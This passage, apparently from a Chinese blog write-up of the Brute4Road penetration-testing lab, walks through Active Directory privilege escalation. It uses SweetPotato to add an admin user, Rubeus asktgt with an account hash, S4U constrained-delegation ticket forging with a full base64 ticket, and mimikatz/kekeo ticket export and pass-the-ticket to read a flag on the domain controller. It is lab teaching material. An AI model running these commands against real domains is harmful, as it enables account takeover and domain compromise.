[*] Completed : C:/users/administrator/flag/flag03.txt -> /root/flag03.txt
flag04
【内网渗透】最保姆级的春秋云镜Brute4Road打靶笔记-CSDN博客
创个账户,添加管理员用户
C:/Users/Public/sweetpotato.exe -a "net user yuebao pass@123 /add"
C:/Users/Public/sweetpotato.exe -a "net localgroup administrators yuebao /add"
yuebao pass@123这个不能登
proxychains rdesktop 172.22.2.16 -u yuebao -d xiaorang.lab -p 'pass@123' -r disk:mydisk="/home/q1n9"
proxychains -q crackmapexec smb 172.22.2.16 -u 'yuebao' -p 'pass@123'
proxychains rdesktop 172.22.8.46 -u Aldrich -d xiaorang.lab -p 'Wcryyds666.' -r disk:mydisk="/home/q1n9"远程登陆电脑
委派攻击
这里先用域服务账号请求一个TGT
.\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:f8f133bb3214e09e40a51e6606a0773d /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap > 1.txt
asktgt
- Rubeus 的核心功能模块之一,用于向域控制器请求 TGT 票据(Kerberos 认证的第一步,获取 TGT 后才能进一步请求访问特定服务的 TGS 票据)。
/user:MSSQLSERVER$
- 指定请求 TGT 的用户账户,这里的
MSSQLSERVER$是一个 计算机账户(域内计算机账户的名称格式为 “计算机名 +$”,通常用于运行服务的系统账户)。- 例如,这可能是域内运行 SQL Server 服务的计算机的账户。
/rc4:f8f133bb3214e09e40a51e6606a0773d
- 指定该用户账户的 RC4-HMAC 哈希值(即 NTLM 哈希的一种表现形式)。
- Kerberos 认证中,客户端需用用户哈希加密时间戳等信息向域控制器证明身份,此处直接提供哈希可绕过明文密码,适用于已知哈希但不知道明文的场景。
/domain:xiaorang.lab
- 指定目标域的名称(
xiaorang.lab),即该用户所在的 Active Directory 域。/dc:DC.xiaorang.lab
- 指定域控制器(DC)的主机名(
DC.xiaorang.lab),强制向该域控制器发送 TGT 请求(避免自动选择 DC 可能带来的延迟或错误)。/nowrap
- 输出结果时 不自动换行,确保票据内容(通常是长字符串)在一行内完整显示,方便后续处理(如复制、解析)。
> 1.txt
- 重定向命令输出到文件
1.txt中,将获取到的 TGT 票据(通常是 Base64 编码的字符串)保存到本地,供后续使用(如票据传递攻击)。
将票据注入内存:
.\Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE3mqT2HLKODSL5gTZGEOj875RcDvOA6sFDvnzBxCPBkjgmE2+YHrdS4LFecFsizumMu44zCJHdTmNJMgn7/jmRdvHDZVRmjPCwhUeVykTfr7uZZIRjNZ7glF+15f+w2xs2LJC/OTkMW7prs7o/naKMSKKVAoAf2JVhOhotTX44Vku9kbl3ZirquGXaO5jekCUJx9hYEwspAKtL1C+hhHb1TNGGO460HBpP7ZrhvVPjkoSv/7+RJMm0OlAuv2tVANu9vnEy7MYBSSX3i3OBO5hxlkjF9aygQmMArjZWwtqQYULOmIflvlUimSW0OwXAjcURcFJgu6vJHTmKhl4ealC6Gy0or9+P53d+LSGRt15AGleRnPljwIyFTLGpQNl2S24X2xB2OTFPBafHPjmeg8AjEJi47MjanJBZrANhvCsHt4nnuhD2PAILpAHZjRnmrS7TgM5QSREcijt7yTUfDDGaO9Siuc8g2y5IDpM+jHmzn+kRD9XH285aethCqxU0kJ6Tyy/i/B6TK50RJ8QxMrFso5rUlGSp4hYxGEO87EgIZcmk6AE13vp8rNqoeh1flfNbyNj8dzCNEfpfitbMIQUJzQRoZaFxn51YZNG8AwTbcHFvBCh7PtMi5KUmqk2FvuRPT1KuiiUVj2RDShKQzgINIQkcG7is505dOb+kzp7R1pH2+sf5fDgzlbmVwxaC3ueJ+Emi+AevLYZd9hidWVuO+kUp6vCUuXo7pE+aq3UsMDt9Ary206NzlxmJElTqktpB/HBzub12QgAK10Qyn/9bPUANAIDE8+P0jB1gcRSZErZ78vT7QBpd2Ua2kkrsOFqH73x424d+B3VxsnM9cQldMdpAXS5Zk5IakAJIwv5KjNYzTmBWlbCEjAInmeVYJomOa4iH8DNJZZXGYRNN22DnkQAepPcyQCHXmVaTac4Pre1TuIIntKN4k5EORhO9zgCfS54/QiiSMXL9EbxPqN/09y68IQE8AaB0wrXfptLkq2NxvNSs8IGv9Tm4LL/d62cnmgUSYlX4s8P5vyQ0vhO0JIYLkKmJjOFHZ3i0safyO21oqt5rf59XRcHOQBMciW/4bnRWzuIZ2aQD9AIM69FXUCTrju5YgfbHtMKy8ZUuA7IQRQ+IxjqzCMRc8Igsxz7ks1jA7B5AdWPly0sa6V3sR/KMfIqJ8vHCMdPeq+BdgEpfPqKExEku827QeP5LtoFawN9uNv4rq/FgeOCxyF/7Snqr8czJYAIXc5YufxiTED67e8s4i9L9q37imtrCeCrEQM1gHAG4yZAZiwbnxwx7lRBVjx0eG8hcaQNOwAivEuAGJhhVMbeBHIb7a+sYrJMdQhTEQM1HednyTxjRnvEnTJgi4v0z/q169fMnXZ+SO9gR+ykNHNlNgJGacHDJ7M0W8yxQCvdR2Mb/1zupi8MJ2gU7YJ13nmAdrORGtFbUyivTSoe0DVeYLI/stK7ajgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBB9EbE3qUL80WOcIHVo5lCboQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDIzMTIxMDA5NDQyMFqmERgPMjAyMzEyMTAxOTQ0MjBapxEYDzIwMjMxMjE3MDk0NDIwWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg==
s4u
Rubeus 的核心功能模块,用于利用 Kerberos 的
S4U(Service for User)扩展协议
,包括 S4U2Self 和 S4U2Proxy 两种操作:
- S4U2Self:以自身身份请求一个 “模拟其他用户” 的 TGS 票据。
- S4U2Proxy:使用模拟票据请求访问目标服务的 TGS 票据。
合起来实现 “以 A 用户身份模拟 B 用户访问 C 服务” 的功能,是域渗透中权限提升的重要手段(如利用服务委派)。
/impersonateuser:Administrator
- 指定要模拟的用户,这里是域管理员账户
Administrator(目标是获取该高权限用户的访问票据)。
/msdsspn:CIFS/DC.xiaorang.lab
- 指定目标服务的 SPN(服务主体名称),
CIFS/DC.xiaorang.lab表示域控制器(DC.xiaorang.lab)上的 CIFS 服务(Common Internet File System,用于文件共享,对应 Windows 的文件和打印机共享服务)。- 即最终要访问的服务是域控制器的文件共享服务。
/dc:DC.xiaorang.lab
- 指定域控制器(DC)的主机名,强制向该 DC 发送 S4U 请求,确保与目标域控制器通信。
/ptt
- Pass-the-Ticket 的缩写,意为将获取到的票据 注入当前会话的内存,使得当前进程可以直接使用该票据访问目标服务(无需手动处理票据文件)。
/ticket:doIFmjCCBZagA...
- 指定已有的 TGT 票据(Base64 编码的长字符串),作为 S4U 操作的 “初始票据”。
- 该票据通常是之前通过
asktgt命令获取的某个用户 / 计算机账户的 TGT(例如你之前操作中MSSQLSERVER$账户的 TGT),S4U 操作需要以此为基础发起请求。
> 1.txt(此处省略,命令未显式包含,但常见用法)
- 若添加此参数,会将生成的票据保存到文件,此处未包含则结合
/ptt直接注入内存。
之后执行即可看到flag
type \\DC.xiaorang.lab\C$\Users\Administrator\flag\flag04.txt得到flag04:flag{fe280970-c38c-45d5-9ff9-e271c1c4ab54}
启用 Windows 的远程桌面功能(不启用连接远程桌面会显示没有授权此目标用户)
systeminfo
发现该用户已经在域中
然后打约束委派攻击
准备好工具mimikatz和kekeo
管理员权限运行mimikatz 导出MSSQLSERVER的票据
提升权限命令
privilege::debug
导出lsass.exe进程中所有的票据
sekurlsa::tickets /export
exit接下来用kekeo申请服务票据
使用TGT认购权证,利用S4U协议,以Administrator@XIAORANG.LAB用户身份申请一张访问cifs/DC.XIAORANG.LAB服务的ST服务票据,并导入到内存中
tgs::s4u /tgt:[0;3e4]-2-1-40e10000-MSSQLSERVER$@krbtgt-XIAORANG.LAB.kirbi /user:Administrator@XIAORANG.LAB /service:cifs/DC.XIAORANG.LAB
exitmimikatz打ptt(pass the ticket),Mimikatz 的 kerberos::ptt 功能可以将现有的 Kerberos 票据提交到内存中,也就是常说的 “票据传递”。
kerberos::ptt TGS_Administrator@XIAORANG.LAB@XIAORANG.LAB_cifs~DC.XIAORANG.LAB@XIAORANG.LAB.kirbi
exit这样我们就可以直接访问域控机上的flag04.txt啦
C:\xx>type \\DC.xiaorang.lab\C$\Users\Administrator\flag\flag04.txt
######: ### ######: ##
####### ## :### ####### ##
## :## ## .#### ## :## ##
## ## ##.#### ## ## ####### .####: ##.## ## ## .####. :#### :###.##
## :## ####### ## ## ####### .######: :#: ## ## :## .######. ###### :#######
#######. ###. ## ## ## ##: :## .## ## #######: ### ### #: :## ### ###
#######. ## ## ## ## ######## ## ## ###### ##. .## :##### ##. .##
## :## ## ## ## ## ######## ######## ## ##. ## ## .####### ## ##
## ## ## ## ## ## ## ######## ## ## ##. .## ## . ## ##. .##
## :## ## ##: ### ##. ###. :# ## ## :## ### ### ##: ### ### ###
######## ## ####### ##### .####### ## ## ##: .######. ######## :#######
###### ## ###.## .#### .#####: ## ## ### .####. ###.## :###.##
Well done hacking!
This is the final flag, you deserve it!
flag04: flag{4cae4970-e873-43a5-acd1-79034f614688}补充
关于委派
域委派的用户
在域内的可以委派的账户有两种:
一种是主机账户,活动目录中的computers组内的计算机,也被称为机器账号。
另一种是用 setspn手动添加的服务账户。简单来说,服务账号,域内用户的一种类型,服务器运行服务时所用的账号,将服务运行起来并加入域。例如MS SQL Server在安装时,会在域内自动注册服务账号SqlServiceAccount,这类账号不能用于交互式登录,也就是说无法通过SqlServiceAccount来通过3389进行rdp登录
所以这里可以利用mimikatz导出MSSQLSERVER的票据

